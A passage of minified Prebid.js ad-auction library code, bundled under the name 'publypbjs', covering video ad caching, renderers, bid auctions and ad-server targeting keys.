t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nc=void 0;var __webpack_exports__={};(()=>{"use strict";function e(){return window.publypbjs}window.publypbjs=window.publypbjs||{},window.publypbjs.cmd=window.publypbjs.cmd||[],window.publypbjs.que=window.publypbjs.que||[],window._pbjsGlobals=window._pbjsGlobals||[],window._pbjsGlobals.push("publypbjs");var t=__webpack_require__(2897),r=__webpack_require__(7896),n=__webpack_require__.n(r),i=__webpack_require__(5992),o=__webpack_require__(1999),a=__webpack_require__(9175),s=__webpack_require__(2799),c=__webpack_require__(4030);function d(e){var r,n,i,o={type:"xml",value:e.vastXml?e.vastXml:(r=e.vastUrl,n=e.vastImpUrl,i=n?"<![CDATA[".concat(n,"]]>"):"",'<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA['.concat(r,"]]></VASTAdTagURI>\n        <Impression>").concat(i,"</Impression>\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>")),ttlseconds:Number(e.ttl)};return c.vc.getConfig("cache.vasttrack")&&(o.bidder=e.bidder,o.bidid=e.requestId,o.aid=e.auctionId,t.isPlainObject(this)&&this.hasOwnProperty("auctionStart")&&(o.timestamp=this.auctionStart)),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(o.key=e.customCacheKey),o}function u(e,t,r){var n={puts:e.map(d,r)};(0,s.h)(c.vc.getConfig("cache.url"),function(e){return{success:function(t){var r;try{r=JSON.parse(t).responses}catch(t){return void e(t,[])}r?e(null,r):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,r){e(new Error("Error storing video ad in the cache: ".concat(t,": ").concat(JSON.stringify(r))),[])}}}(t),JSON.stringify(n),{contentType:"text/plain",withCredentials:!0})}var l=__webpack_require__(5774),p=__webpack_require__(394),f=__webpack_require__.n(p),m="outstream";function g(e){var r=this,n=e.url,i=e.config,o=e.id,a=e.callback,s=e.loaded,c=e.adUnitCode;this.url=n,this.config=i,this.handlers={},this.id=o,this.loaded=s,this.cmd=[],this.push=function(e){"function"==typeof e?r.loaded?e.call():r.cmd.push(e):t.logError("Commands given to Renderer.push must be wrapped in a function")},this.callback=a||function(){r.loaded=!0,r.process()},this.render=function(){var e=this,r=arguments,i=function(){e._render?e._render.apply(e,r):t.logWarn("No render function was provided, please use .setRender on the renderer")};!function(e){var r=publypbjs.adUnits,n=f()(r,(function(t){return t.code===e}));if(!n)return!1;var i=t.deepAccess(n,"renderer"),o=!!(i&&i.url&&i.render),a=t.deepAccess(n,"mediaTypes.video.renderer"),s=!!(a&&a.url&&a.render);return!!(o&&!0!==i.backupOnly||s&&!0!==a.backupOnly)}(c)?(this.cmd.unshift(i),(0,l.B)(n,m,this.callback)):(t.logWarn("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ".concat(c)),i())}.bind(this)}function v(e){return!(!e||!e.url)}function b(e,t){e.render(t)}g.install=function(e){return new g({url:e.url,config:e.config,id:e.id,callback:e.callback,loaded:e.loaded,adUnitCode:e.adUnitCode})},g.prototype.getConfig=function(){return this.config},g.prototype.setRender=function(e){this._render=e},g.prototype.setEventHandlers=function(e){this.handlers=e},g.prototype.handleVideoEvent=function(e){var r=e.id,n=e.eventName;"function"==typeof this.handlers[n]&&this.handlers[n](),t.logMessage("Prebid Renderer event for id ".concat(r," type ").concat(n))},g.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){t.logError("Error processing Renderer command: ",e)}};var h=__webpack_require__(4125),y=__webpack_require__(6283),_=__webpack_require__(40),w=__webpack_require__.n(_),I=__webpack_require__(9398),E=__webpack_require__(5740);function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}var T=h.k_.syncUsers,O=__webpack_require__(2897),x=__webpack_require__(9141).ZP,C=__webpack_require__(7896),k=__webpack_require__(1999),R="started",D="inProgress",P="completed";C.on(k.EVENTS.BID_ADJUSTMENT,(function(e){!function(e){var t,r=e.bidderCode,n=e.cpm;if(publypbjs.bidderSettings&&(r&&publypbjs.bidderSettings[r]&&"function"==typeof publypbjs.bidderSettings[r].bidCpmAdjustment?t=publypbjs.bidderSettings[r].bidCpmAdjustment:publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD]&&"function"==typeof publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment&&(t=publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment),t))try{n=t(e.cpm,S({},e))}catch(e){O.logError("Error during bid adjustment","bidmanager.js",e)}n>=0&&(e.cpm=n)}(e)}));var z=4,B={},j={},U=[];function M(e){var r,n,i,o,s=e.adUnits,d=e.adUnitCodes,u=e.callback,l=e.cbTimeout,p=e.labels,m=e.auctionId,v=s,b=p,h=d,y=[],_=[],E=[],M=m||O.generateUUID(),W=u,K=l,H=[],Y=new Set;function X(){return{auctionId:M,timestamp:r,auctionEnd:n,auctionStatus:i,adUnits:v,adUnitCodes:h,labels:b,bidderRequests:y,noBids:E,bidsReceived:_,winningBids:H,timeout:K}}function J(e,r){if(r&&clearTimeout(o),void 0===n){var a=[];e&&(O.logMessage("Auction ".concat(M," timedOut")),d=Y,(a=y.map((function(e){return(e.bids||[]).filter((function(e){return!d.has(e.bidder)}))})).reduce(t.flatten,[]).map((function(e){return{bidId:e.bidId,bidder:e.bidder,adUnitCode:e.adUnitCode,auctionId:e.auctionId}}))).length&&C.emit(k.EVENTS.BID_TIMEOUT,a)),i=P,n=Date.now(),C.emit(k.EVENTS.AUCTION_END,X()),q(v,(function(){try{if(null!=W){var r=h,n=_.filter(O.bind.call(t.adUnitsFilter,this,r)).reduce(Q,{});W.apply(publypbjs,[n,e,M]),W=null}}catch(e){O.logError("Error executing bidsBackHandler",null,e)}finally{a.length&&x.callTimedOutBidders(s,a,K);var i=c.vc.getConfig("userSync")||{};i.enableOverride||T(i.syncDelay)}}))}var d}function Z(){c.vc.resetBidder(),O.logInfo("Bids Received for Auction with id: ".concat(M),_),i=P,J(!1,!0)}function $(e){Y.add(e)}function ee(e){var r=this;e.forEach((function(e){var t;t=e,y=y.concat(t)}));var n={},s={bidRequests:e,run:function(){var s,l;s=J.bind(null,!0),l=setTimeout(s,K),o=l,i=D,C.emit(k.EVENTS.AUCTION_INIT,X());var p=function(e,r){var n=0,i=!1,o=new Set,s={};function d(){n--,i&&0===n&&e()}function u(e,i){var o=this;s[i.requestId]=!0,n++;var u=function(e){var r=e.adUnitCode,n=e.bid,i=e.bidderRequest,o=e.auctionId,s=i.start,d=S({},n,{auctionId:o,responseTimestamp:(0,t.timestamp)(),requestTimestamp:s,cpm:parseFloat(n.cpm)||0,bidder:n.bidderCode,adUnitCode:r});d.timeToRespond=d.responseTimestamp-d.requestTimestamp,C.emit(k.EVENTS.BID_ADJUSTMENT,d);var u=i.bids&&f()(i.bids,(function(e){return e.adUnitCode==r&&e.bidId==d.requestId})),l=u&&u.renderer,p=d.mediaType,m=u&&u.mediaTypes&&u.mediaTypes[p],v=m&&m.renderer,b=null;v&&v.url&&v.render&&(!0!==v.backupOnly||!n.renderer)?b=v:l&&l.url&&l.render&&(!0!==l.backupOnly||!n.renderer)&&(b=l);b&&(d.renderer=g.install({url:b.url}),d.renderer.setRender(b.render));var h=V(n.mediaType,u,c.vc.getConfig("mediaTypePriceGranularity")),y=(0,a.D)(d.cpm,"object"===A(h)?h:c.vc.getConfig("customPriceBucket"),c.vc.getConfig("currency.granularityMultiplier"));return d.pbLg=y.low,d.pbMg=y.med,d.pbHg=y.high,d.pbAg=y.auto,d.pbDg=y.dense,d.pbCg=y.custom,d}({adUnitCode:e,bid:i,bidderRequest:o,auctionId:r.getAuctionId()});"video"===u.mediaType?function(e,r,n,i){var o=!0,a=(0,t.getBidRequest)(r.originalRequestId||r.requestId,[n]),s=a&&(0,t.deepAccess)(a,"mediaTypes.video"),d=s&&(0,t.deepAccess)(s,"context");c.vc.getConfig("cache.url")&&d!==I.gZ&&(!r.videoCacheKey||c.vc.getConfig("cache.ignoreBidderCacheKey")?(o=!1,G(e,r,i,a)):r.vastUrl||(O.logError("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(F(e,r),i())}(r,u,o,d):(F(r,u),d())}function l(){var t=this,a=r.getBidRequests(),d=c.vc.getConfig("auctionOptions");if(o.add(t),d&&!O.isEmpty(d)){var u=d.secondaryBidders;u&&!a.every((function(e){return w()(u,e.bidderCode)}))&&(a=a.filter((function(e){return!w()(u,e.bidderCode)})))}i=a.every((function(e){return o.has(e)})),t.bids.forEach((function(e){s[e.bidId]||(r.addNoBid(e),C.emit(k.EVENTS.NO_BID,e))})),i&&0===n&&e()}return{addBidResponse:u,adapterDone:l}}(Z,r);x.callBids(v,e,(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];N.apply({dispatch:p.addBidResponse,bidderRequest:this},t)}),p.adapterDone,{request:function(e,t){u(B,t),u(n,e),j[e]||(j[e]={SRA:!0,origin:t}),n[e]>1&&(j[e].SRA=!1)},done:function(e){B[e]--,U[0]&&d(U[0])&&U.shift()}},K,$)}};function d(e){var t=!0,r=c.vc.getConfig("maxRequestsPerOrigin")||z;return e.bidRequests.some((function(e){var n=1,i=void 0!==e.src&&e.src===k.S2S.SRC?"s2s":e.bidderCode;return j[i]&&(!1===j[i].SRA&&(n=Math.min(e.bids.length,r)),B[j[i].origin]+n>r&&(t=!1)),!t})),t&&e.run(),t}function u(e,t){void 0===e[t]?e[t]=1:e[t]++}d(s)||(O.logWarn("queueing auction due to limited endpoint capacity"),U.push(s))}return{addBidReceived:function(e){_=_.concat(e)},addNoBid:function(e){E=E.concat(e)},executeCallback:J,callBids:function(){i=R,r=Date.now();var e=x.makeBidRequests(v,r,M,K,b);O.logInfo("Bids Requested for Auction with id: ".concat(M),e),e.length<1?(O.logWarn("No valid bid requests returned for auction"),Z()):L.call({dispatch:ee,context:this},e)},addWinningBid:function(e){H=H.concat(e),x.callBidWonBidder(e.bidder,e,s)},setBidTargeting:function(e){x.callSetTargetingBidder(e.bidder,e)},getWinningBids:function(){return H},getTimeout:function(){return K},getAuctionId:function(){return M},getAuctionStatus:function(){return i},getAdUnits:function(){return v},getAdUnitCodes:function(){return h},getBidRequests:function(){return y},getBidsReceived:function(){return _},getNoBids:function(){return E}}}var N=(0,y.z3)("async",(function(e,t){this.dispatch.call(this.bidderRequest,e,t)}),"addBidResponse"),L=(0,y.z3)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,y.z3)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){t.timeToRespond>e.getTimeout()+c.vc.getConfig("timeoutBuffer")&&e.executeCallback(!0)}function F(e,t){var r=e.getBidRequests(),n=f()(r,(function(e){return e.bidderCode===t.bidderCode}));!function(e,t){var r;if(e.bidderCode&&(e.cpm>0||e.dealId)){var n=f()(t.bids,(function(t){return t.adUnitCode===e.adUnitCode}));r=function(e,t,r){if(!t)return{};var n={},o=publypbjs.bidderSettings;if(o){J(n,X(t.mediaType,e,r),t),e&&o[e]&&o[e][k.JSON_MAPPING.ADSERVER_TARGETING]&&(J(n,o[e],t),t.sendStandardTargeting=o[e].sendStandardTargeting)}t.native&&(n=S({},n,(0,i.Ur)(t,r)));return n}(e.bidderCode,e,n)}e.adserverTargeting=S(e.adserverTargeting||{},r)}(t,n),C.emit(k.EVENTS.BID_RESPONSE,t),e.addBidReceived(t),W(e,t)}var G=(0,y.z3)("async",(function(e,t,r,n){u([t],(function(n,i){var o;n?(O.logWarn("Failed to save to the video cache: ".concat(n,". Video bid must be discarded.")),W(e,t)):""===i[0].uuid?(O.logWarn("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."),W(e,t)):(t.videoCacheKey=i[0].uuid,t.vastUrl||(t.vastUrl=(o=t.videoCacheKey,"".concat(c.vc.getConfig("cache.url"),"?uuid=").concat(o))),F(e,t),r())}),n)}),"callPrebidCache");function V(e,r,n){if(e&&n){if(e===E.pX){var i=(0,t.deepAccess)(r,"mediaTypes.".concat(E.pX,".context"),"instream");if(n["".concat(E.pX,"-").concat(i)])return n["".concat(E.pX,"-").concat(i)]}return n[e]}}var K=function(e,t){var r=V(e,t,c.vc.getConfig("mediaTypePriceGranularity"));return"string"==typeof e&&r?"string"==typeof r?r:"custom":c.vc.getConfig("priceGranularity")},H=function(e){return function(t){return e===k.GRANULARITY_OPTIONS.AUTO?t.pbAg:e===k.GRANULARITY_OPTIONS.DENSE?t.pbDg:e===k.GRANULARITY_OPTIONS.LOW?t.pbLg:e===k.GRANULARITY_OPTIONS.MEDIUM?t.pbMg:e===k.GRANULARITY_OPTIONS.HIGH?t.pbHg:e===k.GRANULARITY_OPTIONS.CUSTOM?t.pbCg:void 0}},Y=function(){return function(e){return e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?e.meta.advertiserDomains[0]:""}};function X(e,r,n){function i(e,r){return{key:e,val:"function"==typeof r?function(e){return r(e)}:function(e){return(0,t.getValue)(e,r)}}}var o=k.TARGETING_KEYS,a=K(e,n),s=publypbjs.bidderSettings;if(s[k.JSON_MAPPING.BD_SETTING_STANDARD]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD]={}),s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]=[i(o.BIDDER,"bidderCode"),i(o.AD_ID,"adId"),i(o.PRICE_BUCKET,H(a)),i(o.SIZE,"size"),i(o.DEAL,"dealId"),i(o.SOURCE,"source"),i(o.FORMAT,"mediaType"),i(o.ADOMAIN,Y())]),"video"===e){var d=s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING];if([o.UUID,o.CACHE_ID].forEach((function(e){void 0===f()(d,(function(t){return t.key===e}))&&d.push(i(e,"videoCacheKey"))})),c.vc.getConfig("cache.url")&&(!r||!1!==O.deepAccess(s,"".concat(r,".sendStandardTargeting")))){var u=(0,t.parseUrl)(c.vc.getConfig("cache.url"));void 0===f()(d,(function(e){return e.key===o.CACHE_HOST}))&&d.push(i(o.CACHE_HOST,(function(e){return O.deepAccess(e,"adserverTargeting.".concat(o.CACHE_HOST))?e.adserverTargeting[o.CACHE_HOST]:u.hostname})))}}return s[k.JSON_MAPPING.BD_SETTING_STANDARD]}function J(e,t,r){var n=t[k.JSON_MAPPING.ADSERVER_TARGETING];return r.size=r.getSize(),O._each(n,(function(n){var i=n.key,o=n.val;if(e[i]&&O.logWarn("The key: "+i+" is getting ovewritten"),O.isFn(o))try{o=o(r)}catch(e){O.logError("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&i!==k.TARGETING_KEYS.DEAL||!O.isEmptyStr(o)&&null!=o?e[i]=o:O.logInfo("suppressing empty key '"+i+"' from adserver targeting")})),e}function Q(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}var Z=__webpack_require__(1999);var $=function(){var e=[],r={};return r.addWinningBid=function(r){var n=f()(e,(function(e){return e.getAuctionId()===r.auctionId}));n?(r.status=Z.BID_STATUS.RENDERED,n.addWinningBid(r)):(0,t.logWarn)("Auction not found when adding winning bid")},r.getAllWinningBids=function(){return e.map((function(e){return e.getWinningBids()})).reduce(t.flatten,[])},r.getBidsRequested=function(){return e.map((function(e){return e.getBidRequests()})).reduce(t.flatten,[])},r.getNoBids=function(){return e.map((function(e){return e.getNoBids()})).reduce(t.flatten,[])},r.getBidsReceived=function(){return e.map((function(e){if(e.getAuctionStatus()===P)return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e}))},r.getAllBidsForAdUnitCode=function(r){return e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e&&e.adUnitCode===r}))},r.getAdUnits=function(){return e.map((function(e){return e.getAdUnits()})).reduce(t.flatten,[])},r.getAdUnitCodes=function(){return e.map((function(e){return e.getAdUnitCodes()})).reduce(t.flatten,[]).filter(t.uniques)},r.createAuction=function(t){var r=M({adUnits:t.adUnits,adUnitCodes:t.adUnitCodes,callback:t.callback,cbTimeout:t.cbTimeout,labels:t.labels,auctionId:t.auctionId});return function(t){e.push(t)}(r),r},r.findBidByAdId=function(r){return f()(e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]),(function(e){return e.adId===r}))},r.getStandardBidderAdServerTargeting=function(){return X()[Z.JSON_MAPPING.ADSERVER_TARGETING]},r.setStatusForBids=function(t,n){var i=r.findBidByAdId(t);if(i&&(i.status=n),i&&n===Z.BID_STATUS.BID_TARGETING_SET){var o=f()(e,(function(e){return e.getAuctionId()===i.auctionId}));o&&o.setBidTargeting(i)}},r.getLastAuctionId=function(){return e.length&&e[e.length-1].getAuctionId()},r.clearAllAuctions=function(){e.length=0},r}(),ee=o.EVENTS.BID_WON,te=o.EVENTS.STALE_RENDER;function re(e){var r=e.message?"message":"data",a={};try{a=JSON.parse(e[r])}catch(e){return}if(a&&a.adId){var s=f()($.getBidsReceived(),(function(e){return e.adId===a.adId}));if(s&&"Prebid Request"===a.message){if(s.status===o.BID_STATUS.RENDERED&&((0,t.logWarn)("Ad id ".concat(s.adId," has been rendered before")),n().emit(te,s),(0,t.deepAccess)(c.vc.getConfig("auctionOptions"),"suppressStaleRender")))return;!function(e,r){var n=e.adId,i=e.ad,o=e.adUrl,a=e.width,s=e.height,c=e.renderer,d=e.cpm;v(c)?b(c,e):n&&(ne(e),r.source.postMessage(JSON.stringify({message:"Prebid Response",ad:(0,t.replaceAuctionPrice)(i,d),adUrl:(0,t.replaceAuctionPrice)(o,d),adId:n,width:a,height:s}),r.origin))}(s,e),$.addWinningBid(s),n().emit(ee,s)}if(s&&"Prebid Native"===a.message){if("assetRequest"===a.action){var d=(0,i.eK)(a,s);return void e.source.postMessage(JSON.stringify(d),e.origin)}if("allAssetRequest"===a.action){var u=(0,i.JL)(a,s);e.source.postMessage(JSON.stringify(u),e.origin)}else"resizeNativeHeight"===a.action&&(s.height=a.height,s.width=a.width,ne(s));if("click"===(0,i.e6)(a,s))return;$.addWinningBid(s),n().emit(ee,s)}}}function ne(e){var r=e.adId,n=e.adUnitCode,i=e.width,o=e.height;["div","iframe"].forEach((function(e){var a=function(e){var t=function(e,t){return window.googletag?function(e){return f()(window.googletag.pubads().getSlots(),(function(t){return f()(t.getTargetingKeys(),(function(r){return w()(t.getTargeting(r),e)}))})).getSlotElementId()}(e):window.apntag?function(e){var t=window.apntag.getTag(e);return t&&t.targetId}(t):t}(r,n),i=document.getElementById(t);return i&&i.querySelector(e)}(e+':not([style*="display: none"])');if(a){var s=a.style;s.width=i+"px",s.height=o+"px"}else(0,t.logWarn)("Unable to locate matching page element for adUnitCode ".concat(n,".  Can't resize it to ad's dimensions.  Please review setup."))}))}var ie=__webpack_require__(458);function oe(e){return oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},oe(e)}function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}function se(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==oe(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==oe(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===oe(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ce(e){return function(e){if(Array.isArray(e))return de(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return de(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return de(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function de(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var ue=__webpack_require__(2897),le=__webpack_require__(1999),pe=[],fe=20,me=Object.keys(le.TARGETING_KEYS).map((function(e){return le.TARGETING_KEYS[e]})),ge={isBidNotExpired:function(e){return e.responseTimestamp+1e3*e.ttl-1e3>(0,t.timestamp)()},isUnusedBid:function(e){return e&&(e.status&&!w()([le.BID_STATUS.RENDERED],e.status)||!e.status)}},ve=(0,y.z3)("sync",(function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!(arguments.length>3&&void 0!==arguments[3]&&arguments[3])){var i=[],o=c.vc.getConfig("sendBidsControl.dealPrioritization"),a=(0,t.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((function(e){var s=[],c=(0,t.groupBy)(a[e],"bidderCode");Object.keys(c).forEach((function(e){return s.push(c[e].reduce(r))})),n>0?(s=o?s.sort(be(!0)):s.sort((function(e,t){return t.cpm-e.cpm})),i.push.apply(i,ce(s.slice(0,n)))):i.push.apply(i,ce(s))})),i}return e}));function be(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,r){return void 0!==t.adserverTargeting.hb_deal&&void 0===r.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==r.adserverTargeting.hb_deal?1:e?r.cpm-t.cpm:r.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}var he,ye,_e=function(e){var r={},n={};function o(e,t){return e.adserverTargeting&&t&&(ue.isArray(t)&&w()(t,e.adUnitCode)||"string"==typeof t&&e.adUnitCode===t)}function a(t){return"string"==typeof t?[t]:ue.isArray(t)?t:e.getAdUnitCodes()||[]}function s(){var r=e.getBidsReceived();return c.vc.getConfig("useBidCache")||(r=r.filter((function(e){return n[e.adUnitCode]===e.auctionId}))),r=r.filter((function(e){return(0,t.deepAccess)(e,"video.context")!==E.Oh})).filter((function(e){return"banner"!==e.mediaType||(0,ie.lO)([e.width,e.height])})).filter(ge.isUnusedBid).filter(ge.isBidNotExpired),ve(r,t.getOldestHighestCpmBid)}function d(e,t){var n=r.getWinningBids(e,t),i=u();return n=n.map((function(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter((function(t){return void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t)})).reduce((function(t,r){var n=[e.adserverTargeting[r]],i=se({},r.substring(0,fe),n);if(r===le.TARGETING_KEYS.DEAL){var o=se({},"".concat(r,"_").concat(e.bidderCode).substring(0,fe),n);return[].concat(ce(t),[i,o])}return[].concat(ce(t),[i])}),[]))})),n}function u(){return e.getStandardBidderAdServerTargeting().map((function(e){return e.key})).concat(me).filter(t.uniques)}function l(e,r,n,i){return Object.keys(r.adserverTargeting).filter(p()).forEach((function(n){e.length&&e.filter(function(e){return function(t){return t.adUnitCode===r.adUnitCode&&t.adserverTargeting[e]}}(n)).forEach(function(e){return function(n){ue.isArray(n.adserverTargeting[e])||(n.adserverTargeting[e]=[n.adserverTargeting[e]]),n.adserverTargeting[e]=n.adserverTargeting[e].concat(r.adserverTargeting[e]).filter(t.uniques),delete r.adserverTargeting[e]}}(n))})),e.push(r),e}function p(){var e=u().concat(i.xc);return function(t){return-1===e.indexOf(t)}}function m(e){return se({},e.adUnitCode,Object.keys(e.adserverTargeting).filter(p()).map((function(t){return se({},t.substring(0,fe),[e.adserverTargeting[t]])})))}function g(e,t){return t.map((function(t){return se({},"".concat(t,"_").concat(e.bidderCode).substring(0,fe),[e.adserverTargeting[t]])}))}return r.setLatestAuctionForAdUnit=function(e,t){n[e]=t},r.resetPresetTargeting=function(r,n){if((0,t.isGptPubadsDefined)()){var i=a(r),o=e.getAdUnits().filter((function(e){return w()(i,e.code)}));window.googletag.pubads().getSlots().forEach((function(e){var t=ue.isFn(n)&&n(e);pe.forEach((function(r){o.forEach((function(n){(n.code===e.getAdUnitPath()||n.code===e.getSlotElementId()||ue.isFn(t)&&t(n.code))&&e.setTargeting(r,null)}))}))}))}},r.resetPresetTargetingAST=function(e){a(e).forEach((function(e){var t=window.apntag.getTag(e);if(t&&t.keywords){var r=Object.keys(t.keywords),n={};r.forEach((function(e){w()(pe,e.toLowerCase())||(n[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:n})}}))},r.getAllTargeting=function(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s(),u=a(r),p=d(u,n).concat(function(e,t){return t.filter((function(t){return w()(e,t.adUnitCode)})).map((function(e){return ae({},e)})).reduce(l,[]).map(m).filter((function(e){return e}))}(u,n)).concat(c.vc.getConfig("enableSendAllBids")?function(e,r){var n=me.concat(i.xc),a=c.vc.getConfig("sendBidsControl.bidLimit"),s=ve(r,t.getHighestCpm,a),d=c.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),u=d?d.map((function(e){return le.TARGETING_KEYS[e]})):n;return s.map((function(t){if(o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]&&-1!==u.indexOf(e)}))))})).filter((function(e){return e}))}(u,n):function(e,r){if(!0===c.vc.getConfig("targetingControls.alwaysIncludeDeals")){var n=me.concat(i.xc);return ve(r,t.getHighestCpm).map((function(t){if(t.dealId&&o(t,e))return se({},t.adUnitCode,g(t,n.filter((function(e){return void 0!==t.adserverTargeting[e]}))))})).filter((function(e){return e}))}return[]}(u,n)).concat(function(r){function n(e){return(0,t.deepAccess)(e,le.JSON_MAPPING.ADSERVER_TARGETING)}function i(e){var t=n(e);return Object.keys(t).map((function(e){return se({},e,ue.isArray(t[e])?t[e]:t[e].split(","))}))}return e.getAdUnits().filter((function(e){return w()(r,e.code)&&n(e)})).map((function(e){return se({},e.code,i(e))}))}(u));p.map((function(e){Object.keys(e).map((function(t){e[t].map((function(e){-1===pe.indexOf(Object.keys(e)[0])&&(pe=Object.keys(e).concat(pe))}))}))}));var v=Object.keys(ae({},le.DEFAULT_TARGETING_KEYS,le.NATIVE_KEYS)),b=c.vc.getConfig("targetingControls.allowTargetingKeys")||v;Array.isArray(b)&&b.length>0&&(p=function(e,r){var n=ae({},le.TARGETING_KEYS,le.NATIVE_KEYS),i=Object.keys(n),o={};(0,t.logInfo)("allowTargetingKeys - allowed keys [ ".concat(r.map((function(e){return n[e]})).join(", ")," ]")),e.map((function(e){var t=Object.keys(e)[0],a=e[t].filter((function(e){var t=Object.keys(e)[0],a=0===i.filter((function(e){return 0===t.indexOf(n[e])})).length||f()(r,(function(e){var r=n[e];return 0===t.indexOf(r)}));return o[t]=!a,a}));e[t]=a}));var a=Object.keys(o).filter((function(e){return o[e]}));return(0,t.logInfo)("allowTargetingKeys - removed keys [ ".concat(a.join(", ")," ]")),e.filter((function(e){return e[Object.keys(e)[0]].length>0}))}(p,b)),p=function(e){var t=e.map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].map((function(e){return se({},Object.keys(e)[0],e[Object.keys(e)[0]].join(", "))})).reduce((function(e,t){return ae(t,e)}),{}))})).reduce((function(e,t){var r=Object.keys(t)[0];return e[r]=ae({},e[r],t[r]),e}),{});return t}(p);var h=c.vc.getConfig("targetingControls.auctionKeyMaxChars");return h&&((0,t.logInfo)("Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ".concat(h," characters.  Running checks on auction keys...")),p=function(e,r){var n=(0,t.deepClone)(e),i=Object.keys(n).map((function(e){return{adUnitCode:e,adserverTargeting:n[e]}})).sort(be());return i.reduce((function(e,i,o,a){var s,c=(s=i.adserverTargeting,Object.keys(s).reduce((function(e,t){return e+"".concat(t,"%3d").concat(encodeURIComponent(s[t]),"%26")}),""));o+1===a.length&&(c=c.slice(0,-3));var d=i.adUnitCode,u=c.length;return u<=r?(r-=u,(0,t.logInfo)("AdUnit '".concat(d,"' auction keys comprised of ").concat(u," characters.  Deducted from running threshold; new limit is ").concat(r),n[d]),e[d]=n[d]):(0,t.logWarn)("The following keys for adUnitCode '".concat(d,"' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ").concat(u,", the current allotted amount was ").concat(r,".\n"),n[d]),o+1===a.length&&0===Object.keys(e).length&&(0,t.logError)("No auction targeting keys were permitted 